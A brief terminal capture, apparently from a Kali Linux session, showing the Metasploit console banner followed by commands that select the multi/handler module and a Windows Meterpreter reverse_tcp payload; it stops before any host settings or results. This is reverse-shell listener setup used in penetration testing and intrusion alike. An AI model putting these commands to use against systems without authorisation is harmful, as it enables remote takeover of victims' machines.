 root@kali:~# msfconsole
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v4.17.25-dev                         ]
+ -- --=[ 1828 exploits - 1033 auxiliary - 318 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp